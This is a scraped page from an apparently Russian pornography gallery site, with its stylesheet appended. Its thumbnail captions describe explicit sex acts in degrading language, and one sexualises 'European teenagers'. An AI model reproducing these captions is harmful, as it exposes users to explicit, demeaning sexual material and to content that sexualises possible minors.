			<img src="[data-uri]" data-src="/uploads/posts/2023-07/99018523_3981.jpg" alt="Брюнетка Ванесса Свит дразнит своими сексуальными ножками в чулках и ласкает себя игрушками - 22 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/4212-brjunetka-vanessa-svit-draznit-svoimi-seksualnymi-nozhkami-v-chulkah-i-laskaet-sebja-igrushkami-22-foto.html">
			Брюнетка Ванесса Свит дразнит своими сексуальными ножками в чулках и ласкает
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/4115-belokuraja-superzhenschina-lizi-svit-nabivaet-svoju-pizdu-i-zhopu-chlenom-21-foto.html">
			<img src="[data-uri]" data-src="/engine/skins/images/noimage.jpg" alt="Белокурая суперженщина Лизи Свит набивает свою пизду и жопу членом - 21 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/4115-belokuraja-superzhenschina-lizi-svit-nabivaet-svoju-pizdu-i-zhopu-chlenom-21-foto.html">
			Белокурая суперженщина Лизи Свит набивает свою пизду и жопу членом - 21 фото
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/4113-pank-devushka-dzhoanna-jendzhel-nasytilas-bi-bi-si-v-mezhrasovom-shahmatnom-trahe-na-otkrytom-vozduhe-18-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-06/63084985_2235.jpg" alt="Панк-девушка Джоанна Энджел насытилась Би-би-си в межрасовом шахматном трахе на открытом воздухе - 18 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/4113-pank-devushka-dzhoanna-jendzhel-nasytilas-bi-bi-si-v-mezhrasovom-shahmatnom-trahe-na-otkrytom-vozduhe-18-foto.html">
			Панк-девушка Джоанна Энджел насытилась Би-би-си в межрасовом шахматном трахе на
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/4233-velikolepnaja-blondinka-pornozvezda-zoi-monro-trahaetsja-v-anal-pered-tem-kak-konchit-iz-zhopy-v-rot-21-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-07/34017481_4384.jpg" alt="Великолепная блондинка порнозвезда Зои Монро трахается в анал перед тем, как кончить из жопы в рот - 21 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/4233-velikolepnaja-blondinka-pornozvezda-zoi-monro-trahaetsja-v-anal-pered-tem-kak-konchit-iz-zhopy-v-rot-21-foto.html">
			Великолепная блондинка порнозвезда Зои Монро трахается в анал перед тем, как
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/4568-velikolepnaja-blondinka-rajli-jevans-zhestko-trahaetsja-v-svoju-idealnuju-popku-na-lestnice-22-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-07/45610740.jpg" alt="Великолепная блондинка Райли Эванс жестко трахается в свою идеальную попку на лестнице - 22 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/4568-velikolepnaja-blondinka-rajli-jevans-zhestko-trahaetsja-v-svoju-idealnuju-popku-na-lestnice-22-foto.html">
			Великолепная блондинка Райли Эванс жестко трахается в свою идеальную попку на
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/4203-zhestkaja-shljuha-ajdra-foks-terebit-palcami-kisku-vo-vremja-zhestokogo-traha-licom-i-analom-18-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-07/21226368.jpg" alt="Жесткая шлюха Айдра Фокс теребит пальцами киску во время жестокого траха лицом и аналом - 18 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/4203-zhestkaja-shljuha-ajdra-foks-terebit-palcami-kisku-vo-vremja-zhestokogo-traha-licom-i-analom-18-foto.html">
			Жесткая шлюха Айдра Фокс теребит пальцами киску во время жестокого траха лицом
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/4508-velikolepnaja-lana-rouds-vtykaet-flomastery-v-obe-svoi-dyrochki-na-krovati-21-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-07/69887011_9373.jpg" alt="Великолепная Лана Роудс втыкает фломастеры в обе свои дырочки на кровати - 21 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/4508-velikolepnaja-lana-rouds-vtykaet-flomastery-v-obe-svoi-dyrochki-na-krovati-21-foto.html">
			Великолепная Лана Роудс втыкает фломастеры в обе свои дырочки на кровати - 21
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/rastjanutaja-zhopa/4613-gorjachuju-cheshskuju-milfu-satin-blum-trahajut-licom-i-analizirujut-v-naruchnikah-22-foto.html">
			<img src="[data-uri]" data-src="/engine/skins/images/noimage.jpg" alt="Горячую чешскую милфу Сатин Блум трахают лицом и анализируют в наручниках - 22 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/rastjanutaja-zhopa/4613-gorjachuju-cheshskuju-milfu-satin-blum-trahajut-licom-i-analizirujut-v-naruchnikah-22-foto.html">
			Горячую чешскую милфу Сатин Блум трахают лицом и анализируют в наручниках - 22
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/ljubitelskoe/4057-velikolepnaja-blondinka-drochit-svoju-popku-palcami-i-zasovyvaet-v-nee-dlinnuju-seks-igrushku-18-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-06/77574943_1189.jpg" alt="Великолепная блондинка дрочит свою попку пальцами и засовывает в нее длинную секс игрушку - 18 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/ljubitelskoe/4057-velikolepnaja-blondinka-drochit-svoju-popku-palcami-i-zasovyvaet-v-nee-dlinnuju-seks-igrushku-18-foto.html">
			Великолепная блондинка дрочит свою попку пальцами и засовывает в нее длинную
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/4295-razvratnaja-krasotka-vajolet-mun-naslazhdaetsja-analom-i-dvojnym-proniknoveniem-v-dikoj-gruppovuhe-22-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-07/17615895.jpg" alt="Развратная красотка Вайолет Мун наслаждается аналом и двойным проникновением в дикой групповухе - 22 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/4295-razvratnaja-krasotka-vajolet-mun-naslazhdaetsja-analom-i-dvojnym-proniknoveniem-v-dikoj-gruppovuhe-22-foto.html">
			Развратная красотка Вайолет Мун наслаждается аналом и двойным проникновением в
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/4324-29-letnjaja-rajli-rid-soset-chleny-i-naslazhdaetsja-dvojnym-analom-v-dikoj-gruppovuhe-21-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-07/36254335_6002.jpg" alt="29-летняя Райли Рид сосет члены и наслаждается двойным аналом в дикой групповухе - 21 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/4324-29-letnjaja-rajli-rid-soset-chleny-i-naslazhdaetsja-dvojnym-analom-v-dikoj-gruppovuhe-21-foto.html">
			29-летняя Райли Рид сосет члены и наслаждается двойным аналом в дикой
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/4083-velikolepnaja-shanel-preston-delaet-glubokij-minet-tverdomu-chlenu-i-poluchaet-analiz-ot-pervogo-lica-18-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-06/95732183_1672.jpg" alt="Великолепная Шанель Престон делает глубокий минет твердому члену и получает анализ от первого лица - 18 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/4083-velikolepnaja-shanel-preston-delaet-glubokij-minet-tverdomu-chlenu-i-poluchaet-analiz-ot-pervogo-lica-18-foto.html">
			Великолепная Шанель Престон делает глубокий минет твердому члену и получает
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/evropejskoe/4784-velikolepnye-evropejskie-podrostki-pamela-i-priscilla-zanimajutsja-gorjachim-seksom-vtroem-i-deljatsja-spermoj-22-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-07/14865033_14329.jpg" alt="Великолепные европейские подростки Памела и Присцилла занимаются горячим сексом втроем и делятся спермой - 22 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/evropejskoe/4784-velikolepnye-evropejskie-podrostki-pamela-i-priscilla-zanimajutsja-gorjachim-seksom-vtroem-i-deljatsja-spermoj-22-foto.html">
			Великолепные европейские подростки Памела и Присцилла занимаются горячим сексом
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/4064-aziatskaja-milfa-dzhejd-sin-ugoschaet-tverdyj-chlen-gorjachim-analnym-seksom-i-jeroticheskim-futfetishem-22-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-06/27442123_1322.jpg" alt="Азиатская милфа Джейд Син угощает твердый член горячим анальным сексом и эротическим футфетишем - 22 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/4064-aziatskaja-milfa-dzhejd-sin-ugoschaet-tverdyj-chlen-gorjachim-analnym-seksom-i-jeroticheskim-futfetishem-22-foto.html">
			Азиатская милфа Джейд Син угощает твердый член горячим анальным сексом и
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-mamoj/1429-porno-zhen-anal-zhopy.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639754022_ogromnaya_zhopa_zheny_anal-6_1.jpg" alt="Порно жен анал жопы" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-mamoj/1429-porno-zhen-anal-zhopy.html">
			Порно жен анал жопы
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/1077-porno-seks-krasivyh-popok.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639741952_preview32.jpg" alt="Порно секс красивых попок" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/1077-porno-seks-krasivyh-popok.html">
			Порно секс красивых попок
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/smazannyj-maslom/4750-seksualnaja-ledi-sibil-draznit-svoim-gorjachim-telom-prezhde-chem-ee-protaranjat-v-masljanistom-dejstvii-22-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-07/42928837_13679.jpg" alt="Сексуальная леди Сибил дразнит своим горячим телом, прежде чем ее протаранят в маслянистом действии - 22 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/smazannyj-maslom/4750-seksualnaja-ledi-sibil-draznit-svoim-gorjachim-telom-prezhde-chem-ee-protaranjat-v-masljanistom-dejstvii-22-foto.html">
			Сексуальная леди Сибил дразнит своим горячим телом, прежде чем ее протаранят в
		</a>
</div>
	</div>
	
	<div class="full-cols clearfix">
	
		<div class="full-left">
			<div class="add-comm-btn button icon-l"><span class="fa fa-comments"></span>Комментировать</div>
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">

			
			<div class="ac-inputs clearfix">
				<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
				<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			</div>
			
			
			<div class="ac-textarea">
			<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
			</div>
			

			<div class="ac-protect">
				
				
				<div class="form-item clearfix imp">
					<label>Введите код с картинки:</label>
					<div class="form-secur">
						<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					</div>
				</div>
				
				
			</div>


	<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="4126"><input type="hidden" name="user_hash" value="7fee5f012c4492b46e0e57d6e4930da977b0c461"></form>
			<div class="full-comms ignore-select" id="full-comms">
				
<div id="dle-ajax-comments"></div>

				<!--dlenavigationcomments-->
			</div>
		</div>
        
	</div>
</article>

			</div>
			
			
			
			
			

                

                

                



            <div align="center"><script type="text/javascript" src="https://go.porno24.tv/img/"></script></div>
		</main>
	
	</div>
	
	<footer class="footer">
			<div class="fbottom center flex-row">
				<div>Copyright © 2025 Анал порно видео онлайн бесплатно в HD качестве. Только для совершеннолетних 🔞</div>
				<div class="counters">
                <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntB527" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntB527").src=
"https://counter.yadro.ru/hit?t18.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

                </div>
			</div>
	</footer>
	
</div>

<!-- END WRAP -->



<!--noindex-->
	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://analnoe.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>
<!--/noindex-->																																																																																																																													<span style="display:none;">лучший сайт где можно скачать <a href="http://newtemplates.ru/dle113/">шаблоны для dle 12.0</a> бесплатно</span>


<script src="/engine/classes/min/index.php?g=general3&amp;v=14c0c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=14c0c" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://analnoe.com/","name":"Анальное порно"}},{"@type":"ListItem","position":2,"item":{"@id":"https://analnoe.com/afrikanskoe/","name":"Африканское"}},{"@type":"ListItem","position":3,"item":{"@id":"https://analnoe.com/afrikanskoe/4126-velikolepnaja-blondinka-dzhoanna-svit-naslazhdaetsja-gorjachim-analom-i-teplym-uhodom-za-licom-na-lodke-18-foto.html","name":"Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке - 18 фото"}}]}]}</script>
<script src="/templates/analnoe/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7fee5f012c4492b46e0e57d6e4930da977b0c461';
var dle_group      = 5;
var dle_skin       = 'analnoe';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '4126', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 260,

		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=14c0c',
		
		plugins: "link image lists quickbars dlebutton codesample",
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|contenteditable],span[id|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		
	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },
		
		paste_as_text: true,
		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: false,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | link dleleech  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css"

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>  
	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://analnoe.com/templates/analnoe/style/styles.css?1
body_size: 4745
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font: 16px 'ProximaNovaRegular', Tahoma, Geneva, sans-serif; line-height:normal; padding:0; margin:0;        
color: #ccc; background-color:#222; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #ccc; text-decoration: none;}
a:hover, a:focus {color:#fff; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}

@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/ProximaNova-RegIt.eot') format('eot'), 
	url('../fonts/ProximaNova-RegIt.eot?#iefix') format('embedded-opentype'),
	url('../fonts/ProximaNova-RegIt.woff') format('woff'), 
	url('../fonts/ProximaNova-RegIt.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_light-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

   
.sub-title h1 {margin-bottom:15px; font-size:24px; font-weight:700;}


/*--- SET ---*/
.button, .pagi-load a, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], 
input[type="reset"], input[type="submit"], .meta-fav a {
padding:0 20px; color:#fff; font-weight:700; display:inline-block; background-color:#0189c1; 
background: linear-gradient(to bottom, #0098d7 0%,#0189c1 100%); box-shadow:0 3px 5px 0 rgba(0,0,0,0.95);
height:40px; line-height:43px; border-radius:20px; cursor:pointer; text-transform:uppercase;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{color:#fff; background: linear-gradient(to top, #0098d7 0%,#0189c1 100%);}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#000000; background-color:#ccc; border-radius:4px; -webkit-appearance: none; box-shadow:0 0 0 1px #111;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #111; background-color:#ccc; color:#000;}
textarea {display:block; width:100%; padding:10px; border:1px solid #111; background-color:#ccc; color:#000;
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.0); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.square-img img {width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .with-mask:after {transition: all .3s;}
a, .button, .with-mask:before, .thumb-mask {transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ps-link {cursor:pointer;}
.icon-l .fa {margin-right:10px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position:relative; overflow:hidden;}
.center {max-width:1220px; margin:0 auto; padding:0 10px; position:relative; z-index:100;}
.wrap:before {content:""; width:100%; height:100px; position:absolute; left:0; top:0; background-color:#000; 
background: -webkit-linear-gradient(top, #444 0%,#000 100%); background: linear-gradient(to bottom, #444 0%,#000 100%); 
border-bottom:5px solid #0189c1;}
.header {height:100px; padding:0 200px 0 290px; position:relative;}
.main {min-height:800px;}
.footer {padding:20px 0; border-top:5px solid #0189c1; background-color:#222; color:#ccc;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:270px; display:block; position:absolute; left:0; top:0;}
.logotype img {display:block;}
.header-menu {}
.header-menu li {display:inline-block; margin-right:20px; line-height:100px;}
.header-menu a {color:#ccc; font-weight:700; text-transform:uppercase;}
.header-menu a:hover {color:#fff;}
.show-login {position:absolute; right:0; top:30px;}
a.my-fav {color:#fff;}


/* NAV, SPEEDBAR, SEARCH
----------------------------------------------- */
.navi-box {margin-bottom:30px; padding:20px 0; 
box-shadow:0 40px 40px -20px rgba(0,152,215,0.35); border-bottom:1px solid #111;}

.show-menu {float:left;}
.menu-inner {display:none;}
.menu-inner ul {padding:20px 0 0 0;}
.menu-inner li {display:inline-block; width:20%;}
.menu-inner a {display:inline-block; padding:0 10px; height:28px; line-height:28px; border-radius:14px;}
.menu-inner a:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome'; color:#ccc;}
.menu-inner a:hover {color:#fff; background: linear-gradient(to top, #0098d7 0%,#0189c1 100%);}

.search-box {width:224px; float:right;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; height:40px; line-height:40px; padding:0 40px 0 10px; 
background-color:#ccc; color:#000; text-transform:uppercase; border-radius:20px; 
box-shadow:0 0 0 1px #444, inset 2px 2px 4px 0 rgba(0,0,0,0); }
.search-box button {position:absolute; right:0; top:0; box-shadow:none; background:transparent; color:#2a2a2a; 
padding:0; width:40px; text-align:center; font-size:18px;}

.speedbar {line-height:40px; float:left; margin-left:20px; max-width:60%;}
.speedbar a:hover {text-decoration:underline;}


/* THUMBS
----------------------------------------------- */
.main-title {font-size:24px; font-weight:700; text-transform:uppercase; margin-bottom:20px; 
color:#e3e3e3; border-left:5px solid #0189c1; padding:5px 0 5px 20px;}
.floats {margin:0 -10px;}

.thumb {width:20%; padding:0 10px 20px 10px; float:left;}
.thumb-img {height:140px; margin-bottom:10px;}
.thumb-caption {overflow:hidden; height:40px; display:block;}
.t-meta {display:inline-block; position:absolute; color:#FFF; padding:7px 15px; font-size:14px; background-color:rgba(0,0,0,0.5);}
.t-views {top:0; left:0;}
.t-rate {top:0; right:0; background-color:rgba(61,175,5,0.7);}
.t-down {background-color:rgba(208,4,4,0.7);}
.t-time {bottom:10px; right:10px; border-radius:3px; padding:3px 5px;}
.thumb:hover .thumb-caption {color:#fff; text-decoration:underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding:20px 10px 30px 10px;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#333; border:1px solid #111; border-radius:3px; display:inline-block;}
